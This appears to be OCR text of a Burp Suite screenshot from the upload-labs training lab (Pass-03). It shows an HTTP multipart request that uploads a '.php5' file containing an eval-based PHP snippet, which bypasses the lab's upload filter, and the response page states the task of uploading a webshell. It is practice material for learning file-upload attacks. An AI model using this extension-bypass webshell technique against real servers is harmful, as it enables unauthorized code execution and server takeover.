 Request
Pretty Raw Hex \n
1 POST /upload/Pass-03/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/upload/Pass-03/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------23022216152943141978886765408
9 Content-Length: 383
10 Origin: http://127.0.0.1
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------23022216152943141978886765408
16 Content-Disposition: form-data; name="upload_file"; filename="3.php5"
17 Content-Type: application/octet-stream
18
19 <?php @eval('phpinfo();'); ?>
20 -----------------------------23022216152943141978886765408
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 -----------------------------23022216152943141978886765408--
25
Response
Pretty Raw Hex Render \n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
在下小黄